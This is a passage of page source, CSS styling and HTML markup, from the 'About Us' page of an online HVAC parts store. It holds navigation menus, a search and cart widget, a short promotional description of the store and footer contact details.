	position: absolute;
	left: 50%;
	top: -130px;
	width: 1px; 
	height: 68px;
	background-color: rgba(112, 112, 112, 0.30);
}

.single-product.auxshp-template-slider .woocommerce-tabs .tabs-content{
	width: 60%;
	margin: auto;
	padding: 80px 0;
}

.auxshp-template-slider .auxshp-center-line {
	margin-top: 0 !important;
	width: 100% !important;
	border-width: 2px;
}

.auxshp-related-products .widget-title{
	text-align: center;
	font-size: 40px; 
	font-weight: bold;
	position: relative;
	margin-bottom: 125px;
}

.auxshp-template-slider .auxshp-related-products .widget-title:before {
    content: '';
    bottom: -36px;
    position: absolute;
    width: 80px;
    height: 2px;
    background: var(--e-global-color-6888fa49);
    left: 50%;
    transform: translateX(-50%);
}

.auxshp-template-slider .auxshp-related-products .widget-title:after {
    content: 'CHOOSE THE BEST';
    display: block;
    font-size: 19px;
    line-height: 22px;
    font-family: "Raleway";
    font-weight: 400;
    color: var(--e-global-color-6888fa49);
    letter-spacing: 6.3px;
}

.aux-widget-related-products .loop-meta-wrapper {
	display: inline-block;
}

.auxshp-template-slider .aux-widget-related-products{
	margin-bottom: 185px;
}
.aux-widget-related-products .loop-meta-wrapper .product_meta {
	border: none;
	padding : 0;
}

.single-product .woocommerce-Reviews .comment_container {
	border: none;
	padding: 0;
}

.single-product .woocommerce-review__author {
	font-size: 24px;
	font-weight: bold;
	font-family: "Domine";
	margin-right: 15px;
}

.single-product .woocommerce-Reviews .comment-text .star-rating {
	position: relative;
	right: auto;
	flex: 0 0 100%;
	order: 2;
	font-size: 16px;
	margin-bottom: 10px;
}
.single-product .woocommerce-Reviews .comment-text {
	display: flex;
	flex-wrap: wrap;
	margin-left: 115px;
}
.single-product .woocommerce-Reviews .comment-text .description {
	flex: 0 0 100%;
	order: 3;
	font-size: 16px;
	font-weight: 400;
	color: #878787;
}
.single-product .woocommerce-Reviews  {
	padding: 0 90px;
}
.single-product .woocommerce-Reviews .comment-text .meta {
	flex: 0 0 100%;
	order: 1;
	display: flex;
	margin-bottom: 7px;
	margin-top: 15px;
}

.single-product .woocommerce-Reviews .woocommerce-review__published-date {
	font-size: 13px;
	color: #878787;
	font-weight: 400;
}
.single-product .woocommerce-Reviews  .woocommerce-review__dash {
	font-size: 13px;
	color: #878787;
	margin-right: 15px;
}

.single-product .woocommerce-Reviews .commentlist .comment:after {
    content: '';
    width: calc(100% - 115px);
    height: 2px;
    background: #E2E2E2;
    position: absolute;
    right: 0;
    bottom: 0;
}

.single-product .woocommerce-Reviews .commentlist .comment {
	    margin-bottom: 44px;
    position: relative;
    padding-bottom: 40px;
}

.comments-title, .comment-reply-title {
	font-size: 30px;
	font-family: "Domine";
	font-weight:bold;
}

#respond {
	margin-top: 96px;
}

#respond .comment-form-rating label ,
#respond .comment-notes{
	color: #878787;
	font-weight: 400;
	font-size: 16px;
}
#respond .comment-form-rating  .stars {
	margin-top: 7px;
	margin-bottom: 17px;
}

#respond .comment-form-rating  .stars a{
	color: var(--e-global-color-6888fa49);
	font-size: 16px;
}

.single-product .aux-modern-form {
	display: flex;
	flex-wrap: wrap;
}

.single-product .aux-modern-form  .comment-notes,
.single-product .aux-modern-form  .aux-input-group,
.single-product .aux-modern-form .comment-form-rating{
	flex: 0 0 100%;
}

.single-product .aux-modern-form .comment-form-rating {
	order: 1;
}

.single-product .aux-modern-form  .comment-form-author {
	order: 2;
	flex: 0 0 calc( 50% - 15px );
	margin-right: 15px;
}

.single-product .aux-modern-form  .comment-form-email {
	order: 3;
	flex: 0 0 calc( 50% - 15px );
	margin-left: 15px;
}

.single-product .aux-modern-form  .comment-form-comment {
	order: 4;
}

.single-product .aux-modern-form  .aux-input-group input {
	width: 100% !important;
}

.single-product .aux-modern-form  .form-submit{
	order: 5;
}

.aux-modern-form .aux-input-group label {
    font-size: 15px;
    font-weight: 400;
    color: rgba(0, 0, 0, 0.4);
}

.aux-modern-form .aux-input-group .aux-modern-form-border {
		height: 1px;
    background: #707070;
}

.aux-modern-form .aux-input-group.aux-focused .aux-modern-form-border {
	box-shadow: initial;
	background-color: var(--e-global-color-6888fa49);
}

.single-product .aux-modern-form  .aux-input-group textarea {
	height: 120px !important;
	min-height: auto !important;
}

.single-product .aux-modern-form .form-submit input[type="submit"] {
    border-radius: 0;
    padding: 14px 40px !important;
    background-color: var(--e-global-color-6888fa49);
    font-weight: 400 !important;
    font-size: 15px;
	margin-top: 55px;
}


.single-post .aux-single  .aux-medium-context {
	text-align: center
}

.single-post .aux-single  .aux-medium-context .entry-content {
	text-align: left;
	color: #878787;
	line-height: 26px;
}

.single-post .aux-single  .hentry .entry-title {
	font-size: 55px;
	line-height: 63px; 
	font-weight: bold;
}
.single-post .aux-single  .hentry .entry-info {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.single-post .aux-single  .hentry .entry-info ,
.single-post .aux-single  .hentry .entry-info a{
	    color: #AAAAAA;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
	margin-bottom: 17px;
}

.single-post .aux-single  .hentry .entry-info  .entry-tax {
	order: 1;
	
}
.single-post .aux-single  .hentry .entry-info .entry-tax:before,
.single-post .aux-single  .hentry .entry-info .entry-author:before  {
	display: none;
}

.single-post .aux-single  .hentry .entry-info .entry-tax:after,
.single-post .aux-single  .hentry .entry-info .entry-date:after,
.single-post .aux-single  .hentry .entry-info .entry-edit:before {
	content: '';
    width: 2px;
    height: 10px;
    display: inline-block;
    background: rgba(170, 170, 170, 0.3);
    margin-left: 20px;
    margin-right: 15px;	
}

.single-post .aux-single  .hentry .entry-info  .entry-date {
	order: 2;
}
.single-post .aux-single  .hentry .entry-info  .entry-author{
	order: 3;
}
.single-post .aux-single  .hentry .entry-info  .entry-edit{
	order: 4;
}

.single-post .aux-single .entry-header  {
	margin-bottom: 30px;
}

.single-post .aux-single  .aux-medium-context .entry-meta {
	margin-right: 15%;
	margin-left: 15%;
	text-align: left;
} 

.single-post .aux-single  .aux-medium-context .entry-meta .entry-tax {
	font-style: normal;
	font-size: 19px;
	font-weight: 600;
	color: var(--e-global-color-202ec3a7);
	margin: 47px 0px
}

.single-post .aux-single  .aux-medium-context .entry-meta .entry-tax a {
	color: #979797 !important;
	font-weight: 400 !important;
	text-decoration: none;
}

.aux-primary .aux-wpulike .wp_ulike_general_class .wp_ulike_put_image:before {
	content: '\e1e4';
	font-family: "auxin-front" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
	font-size: 27px;
	color: var(--e-global-color-202ec3a7);
}
.aux-primary .aux-wpulike .wp_ulike_general_class.wp_ulike_is_liked .wp_ulike_put_image:before {
	content: '\e1e3';
	color: red;
}
.aux-primary .aux-wpulike .wp_ulike_general_class .wp_ulike_put_image:after {
	display: none;
}

.aux-primary .aux-wpulike .wp_ulike_general_class .count-box {
	display: none;
}
.aux-tooltip-socials .auxicon-share {
	margin-top: 10px;
	display: inline-block;
}
.aux-tooltip-socials .auxicon-share:before {
	content: '\e08a';
	font-size: 27px;
	
}

.single-post .hentry .entry-meta .aux-wpulike {
	right: 65px;
}

.aux-comments {
	margin-right: 15%;
	margin-left: 15%;
}

.single-post .aux-single #respond {
	margin-right: 15%;
	margin-left: 15%;
}

.aux-commentlist .avatar {
	border-radius: 50%;
	border: none;
}

.aux-commentlist .comment .comment-author, .aux-commentlist .comment .comment-body, .aux-commentlist .comment .comment-reply-nav {
	margin-left: 120px;
}

.author-indicator {
	display: none;
}

.bypostauthor > header .fn {
	    background: none;
    color: var(--e-global-color-202ec3a7);
    font-size: 24px;
    font-family: "Domine";
    padding: 0;
    line-height: 28px;
}

.auxshp-template-slider .variations_form .value {
	display: inline-block;
	margin-right: 30px
}
.auxshp-template-slider .variations_form .value select {	
	border-color: #E2E2E2 !important; 
    font-size: 13px !important;
    text-transform: uppercase;
    font-weight: 400;
	padding: 15px 47px 15px 25px;
}
.auxshp-template-slider .variations_form {
	display : block;
}
.auxshp-template-slider .variations_form .value  .aux-dropdown:after {
	content: '\e1e9';
	background-image: none;
	    font-family: "auxin-front" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    right: 19px;
    top: 21px;
    font-size: 13px;
    color: var(--e-global-color-202ec3a7);
}

.auxshp-template-slider .product-type-variable .auxshp-sw-wrapper{
		transform: translateY(18px);

}
.auxshp-template-slider .variations_form + .auxshp-sw-wrapper {
	float: none;
	display: block;
}
.auxshp-template-slider .auxshp-variations .auxshp-label,
.auxshp-template-slider .variations_form .reset_variations{
	display: none;
}

.auxshp-template-slider .woocommerce-variation-add-to-cart {
	display: inline-block;
	
}

@media screen and (max-width: 767px) { 
	.woocommerce-page .aux-page-title-box {
		transform: translateX(15px);
	}
	
	.auxshp-template-slider.single-product .images {
		width: 100%;
		padding-right: 35px; 
		float: none;
	}
	.auxshp-template-slider.single-product .summary {
transform: none;
    padding: 10%;
    float: none;
    margin: auto;
    width: calc(100% - 70px );
    margin-right: 35px;
	}
	
	.auxshp-template-slider 	.auxshp-sw-wrapper {
		float: none; 
		display: block;
		margin-top: 19px;
    margin-bottom: -21px;
	}
	
	.auxshp-template-slider .woocommerce-tabs:before {
		display: none;
	}
	
	.single-product.auxshp-template-slider .woocommerce-tabs .tabs-content {
		width: 100%;
	}
	
	.single-product .woocommerce-Reviews {
		padding: 0;
	}
	
	.aux-resp .widget-title {
		text-align: left !important;
	}
	
	.auxshp-related-products .widget-title {
		text-align: center !important;
	}
}

@media screen and (max-width: 480px) { 
	.auxshp-template-slider .cart .quantity {
		float: none;
		margin-left:0;
		margin-bottom: 30px;
	}
	
	.auxshp-template-slider .cart .auxshp-add-to-cart  {
		display: block;
	}
}

@media screen and ( min-width: 768px) and (max-width: 1500px) {
		.auxshp-template-slider 	.auxshp-sw-wrapper {
		float: none; 
		display: block;
		margin-top: 19px;
    margin-bottom: -21px;
	}
	
		.auxshp-template-slider .cart .quantity {
		float: none;
		margin-left:0;
		margin-bottom: 30px;
	}
	
	.auxshp-template-slider .cart .auxshp-add-to-cart  {
		display: block;
	}
	
}
@media screen and ( min-width: 768px) and (max-width: 1400px) {
		.woocommerce-page .products-loop > .aux-col {
		width: 33.33%;
	}
	
		.woocommerce-page .products-loop > .aux-col:nth-child(4n+5) {
		clear:none;
	}
		.woocommerce-page .products-loop > .aux-col:nth-child(3n+4) {
		clear: left;
		margin-top: 30px;
	}
}

@media screen and ( min-width: 768px) and (max-width: 1200px) {
	.auxshp-template-slider.single-product .images {
		width: 100%;
		padding:0 35px;
		float:none;
	}
	.auxshp-template-slider.single-product .summary {
    float: none;
    width: calc(100% - 70px);
    transform: none;
    margin: 0 auto 50px auto;
		padding: 6%;
	}
	

}
@media screen and  (max-width: 767px) {
	.aux-header-msg .aux-shop2-topbar-float-msg {
		float: none;
	}
	
	.aux-top-header .aux-float-wrapper {
		height: auto;
	}
	
	.aux-header-msg  {
		top: auto !important;
		transform: none !important;
	}
	
	.aux-shop2-topbar-float-msg {
		display:block;
	}
	
	.single-post .hentry .entry-meta .aux-single-post-share {
		position: static;
		text-align: center;
	}
}


.single-post .aux-modern-form input[type="submit"] {
	    background-color: var(--e-global-color-6888fa49);
    color: #FFF;
    text-transform: uppercase;
    font-weight: 400 !important;
    font-size: 15px !important;
    padding: 12px 45px !important;
    display: inline-block;
	border-radius: 0px;
}

.single-post .aux-modern-form input[type="submit"]:hover{
	background:#FFF;
	color: var(--e-global-color-6888fa49);
	box-shadow: 0px 0px 0px 1px var(--e-global-color-6888fa49);
}

.woocommerce-page .products-loop .type-product .auxshp-entry-main del {
	color: #707070;
}

.single-product .woocommerce-Reviews .comment-text .aux-star-rating {
	top: 18px;
}
@media only screen and (max-width: 767px){
	.site-header-section .aux-logo-header {
		position:static;
		transform: none;
	}
	
}

@media only screen and ( min-width:768px) and ( max-width: 1024px) {
	.single-product .woocommerce-Reviews {
		padding:0;
	}
}

.site-header-section.aux-overlay-header {
	top: 30px;
}
.woocommerce-page .auxin-onsale-badge {
	background-color: var(--e-global-color-2242a8d0);
}

.aux-arrow-nav.aux-outline {
  
    background-color: white;
}


.product_meta {
    display: none !important;
}
ul.product-categories {
    font-family: 'Poppins';
}
.auxshp-wishlist-wrapper {
    padding-right: 10px;
}
.aux-product-tools {
    padding-left: 10px;
}
.aux-widget-recent-products-carousel .loop-tools-wrapper {
    
    border-top: 1px solid #ffff !important;
}
.aux-mc-controls {
    margin-top: -40px;
}
div#site_topslider {
    display: none;
}	html body {	} 
		</style>
		<!-- end wp_head -->
</head>


<body class="page-template-default page page-id-33 wp-custom-logo theme-phlox-pro auxin-pro woocommerce-no-js elementor-default elementor-kit-11031 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="11030" class="elementor elementor-11030">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4fed134 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fed134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76c5144" data-id="76c5144" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eca33d elementor-widget elementor-widget-aux_logo" data-id="2eca33d" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="HVAC Retail" href="https://hvac-retail.com/"><img width="388" height="362" src="https://hvac-retail.com/wp-content/uploads/2020/03/download-removebg-preview-e1649548474409.png" class="aux-attachment aux-featured-image attachment-388x362 aux-attachment-id-11485 " alt="download-removebg-preview" data-ratio="1.07" data-original-w="388" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://hvac-retail.com/" title="HVAC Retail">HVAC Retail</a></h3><p class="site-description">Qality Air Conditioning and Heating Products!</p></section></div>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d97977c" data-id="d97977c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4906f8f elementor-widget elementor-widget-aux_menu_box" data-id="4906f8f" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-4906f8f"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-4906f8f .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-4906f8f" class="menu-main-menu-navigation-container">

	<ul id="menu-main-menu-navigation" class="aux-master-menu aux-no-js aux-skin-minimal-center aux-slide-up-nav aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-4906f8f .aux-toggle-menu-bar" data-switch-width="767"  >
		<!-- start single menu -->
		<li id="menu-item-11123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11123 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://hvac-retail.com/" class="aux-item-content">
				<span class="aux-menu-label">Home</span>
			</a>
		</li>
		<!-- end single menu -->

		<!-- start submenu -->
		<li id="menu-item-11126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11126 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://hvac-retail.com/shop/" class="aux-item-content">
				<span class="aux-menu-label">Shop All</span>
			</a>

		<ul class="sub-menu aux-submenu">
			<li id="menu-item-11127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11127 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/air-conditioning-refrigrattions-components/" class="aux-item-content">
					<span class="aux-menu-label">Air Conditioning &#038; Refrigrations Components</span>
				</a>
			</li>
			<li id="menu-item-11128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11128 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/compressors-accessories/" class="aux-item-content">
					<span class="aux-menu-label">Compressors &#038; Accessories</span>
				</a>
			</li>
			<li id="menu-item-11129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11129 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/electrical/" class="aux-item-content">
					<span class="aux-menu-label">Electrical</span>
				</a>
			</li>
			<li id="menu-item-11130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11130 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/furnace-parts-accessories/" class="aux-item-content">
					<span class="aux-menu-label">Furnace Parts &#038; Accessories</span>
				</a>
			</li>
			<li id="menu-item-11131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/gas-parts-components/" class="aux-item-content">
					<span class="aux-menu-label">Gas Parts &#038; Components</span>
				</a>
			</li>
			<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/heat-exchangers-accessories/" class="aux-item-content">
					<span class="aux-menu-label">Heat Exchangers &#038; Accessories</span>
				</a>
			</li>
			<li id="menu-item-11133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11133 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/heat-kits/" class="aux-item-content">
					<span class="aux-menu-label">Heat Kits</span>
				</a>
			</li>
			<li id="menu-item-11134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11134 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/hvac-controls/" class="aux-item-content">
					<span class="aux-menu-label">HVAC Controls</span>
				</a>
			</li>
			<li id="menu-item-11135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11135 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/hvac-ducting/" class="aux-item-content">
					<span class="aux-menu-label">HVAC Ducting</span>
				</a>
			</li>
			<li id="menu-item-11136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136 aux-menu-depth-1 aux-menu-item">
				<a href="http://hvac-retail.com/index.php/product-category/inducer-parts/" class="aux-item-content">
					<span class="aux-menu-label">Inducer Parts</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-11124" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-33 current_page_item menu-item-11124 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://hvac-retail.com/about-us/" class="aux-item-content">
				<span class="aux-menu-label">About Us</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11125 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://hvac-retail.com/contact/" class="aux-item-content">
				<span class="aux-menu-label">Contact</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<div class="aux-toggle-menu-bar"></div></div><style>@media only screen and (min-width: 768px) { .elementor-element-4906f8f .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1871bf6" data-id="1871bf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-542cb12 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-aux_modern_search" data-id="542cb12" data-element_type="widget" data-widget_type="aux_modern_search.default">
				<div class="elementor-widget-container">
			<div class="aux-modern-search">        <div class="aux-modern-search-wrapper" >
            <button class="aux-search-submit aux-search-fullscreen" data-target=".aux-search-popup-542cb12" >
                                    <i class="auxicon-search-4 auxicon"></i>
                                <span class="aux-submit-text" ></span>
            </button>
        </div>
            <div class="aux-search-popup aux-search-popup-542cb12">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-popup-content">
                        <div class="aux-search-form aux-search-ajax">
                <form action="https://hvac-retail.com/" method="get" >
                <div class="aux-search-input-form">
                    <input type="text" class="aux-search-field" placeholder="Search ..." name="s" autocomplete="off" data-post-types="[&quot;product&quot;]" />
                    <input type="hidden" name='post_type' value="product">
                                                                                            <div class="aux-submit-icon-container auxicon-search-4">
                                <input type="submit" class="aux-iconic-search-submit" value="Search" >
                            </div>
                                                            </div>
            </form>
        </div>
                                        <div class="aux-search-ajax-container">
                        <div class="aux-search-ajax-output"></div>
                        <div class="aux-loading-spinner aux-spinner-hide">
                            <div class="aux-loading-loop">
                            <svg class="aux-circle" width="100%" height="100%" viewBox="0 0 42 42">
                                <circle class="aux-stroke-bg" r="20" cx="21" cy="21" fill="none"></circle>
                                <circle class="aux-progress" r="20" cx="21" cy="21" fill="none" transform="rotate(-90 21 21)"></circle>
                            </svg>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>		</div>
				</div>
				<div class="elementor-element elementor-element-0a619e8 elementor-widget__width-auto elementor-widget elementor-widget-aux_shopping_cart" data-id="0a619e8" data-element_type="widget" data-widget_type="aux_shopping_cart.default">
				<div class="elementor-widget-container">
			<div class="aux-cart-element-container">
        <div class="aux-cart-wrapper aux-elegant-cart aux-cart-element aux-cart-type-dropdown aux-basket-animation">
            <div class="aux-shopping-basket aux-phone-off aux-action-on-hover">
                    <a class="aux-cart-contents auxicon auxicon-shopping-bag-4" href="#" title="View your shopping cart">
            <span>0</span>        </a>

                <div class="aux-shopping-cart-info aux-phone-off">
            <span class="aux-shopping-title">Total</span>
            <span class="aux-shopping-amount aux-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
        </div>
                    </div>
            <div id="shopping-basket-burger" class="aux-shopping-basket aux-basket-burger aux-phone-on">
                <a class="aux-cart-contents auxicon auxicon-shopping-bag-4"
                href="#"
                title="View your shopping cart">
                            </a>
            </div>
                                                <div class="aux-card-dropdown aux-phone-off ">
                        <div class="aux-card-box aux-empty-cart">
                            <img src="https://hvac-retail.com/wp-content/themes/phlox-pro/auxin/images/other/empty-cart.svg">
                            Cart is empty                        </div>
                    </div>
                                    </div>
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->
        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-auto-height aux-boxed-container aux-left aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    
                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">About Us</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory  aux-single aux-page aux-boxed-container aux-content-top-margin no-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                        
                
                        
                        <article id="post-33" class="post-33 page type-page status-publish hentry">

                            <div class="entry-main">

                                <div class="entry-content">

                                    
<p>HVAC Retail is one of the fastest-growing online store. We fully understand what customers need and demand as Good Prices and Services. We are ready to bring all the value you look for to you.</p>



<p>We offer amazing prices for all our products; how do we do this? We own a powerful purchasing team to source our 100% genuine and brand-new products globally. Our purchasing team builds and develops inseparable relationships and works closely with suppliers, who always help us to bring the cost of our goods down. &nbsp;We will make sure to give all the savings to you.</p>



<p>HVAC Retail aims to let you shop with confidence and trust; we answer your inquiries quickly with professional product knowledge. We provide a track-able and reliable delivery service. We handle all duties regarding processing shipments, to ensure you are worry-free from any hidden fees.</p>
<div class="clear"></div>
                                </div> <!-- end article section -->

                                <footer class="entry-meta">
                                                                    </footer> <!-- end article footer -->

                            </div>

                        </article> <!-- end article -->


                        
                        <div class="clear"></div>

                        
                        <div class="clear"></div>

                        

<!-- You can start editing here. -->


    



                
                    </div><!-- end content -->
                </div><!-- end primary -->

                
            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="11029" class="elementor elementor-11029">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-81b3f6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b3f6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-51bd708" data-id="51bd708" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a92fbc elementor-widget elementor-widget-aux_modern_heading" data-id="5a92fbc" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Get In Touch</h3><div class="aux-modern-heading-divider"></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-68a5eef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68a5eef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@hvac-retail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="auxicon auxicon-mail-3"></i>						</span>
										<span class="elementor-icon-list-text">contact@hvac-retail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">470 W Broad St #1065 Columbus, OH 43215</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c1fae78" data-id="c1fae78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-484a4d9 elementor-widget elementor-widget-aux_modern_heading" data-id="484a4d9" data-element_type="widget" data-widget_type="aux_modern_heading.default">
				<div class="elementor-widget-container">
			<section class="aux-widget-modern-heading">
            <div class="aux-widget-inner"><h3 class="aux-modern-heading-primary">Our Categories</h3><div class="aux-modern-heading-divider"></div></div>
        </section>		</div>
				</div>
				<div class="elementor-element elementor-element-8610fea elementor-widget elementor-widget-aux_menu_box" data-id="8610fea" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-8610fea"><div class="aux-burger-box" data-target-panel="toggle-bar" data-target-content=".elementor-element-8610fea .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-8610fea" class="menu-footer-menu-4-container">

	<ul id="menu-footer-menu-4" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-vertical" data-type="vertical"  data-switch-type="toggle" data-switch-parent=".elementor-element-8610fea .aux-toggle-menu-bar" data-switch-width="130"  >
		<!-- start single menu -->
		<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/air-conditioning-refrigrattions-components/" class="aux-item-content">
				<span class="aux-menu-label">AC &#038; Refrigration Components</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11168 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/compressors-accessories/" class="aux-item-content">
				<span class="aux-menu-label">Compressors &#038; Accessories</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11170 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/electrical/" class="aux-item-content">
				<span class="aux-menu-label">Electrical</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="http://hvac-retail.com/index.php/product-category/furnace-parts-accessories/" class="aux-item-content">
				<span class="aux-menu-label">Furnace Parts &#038; Accessories</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
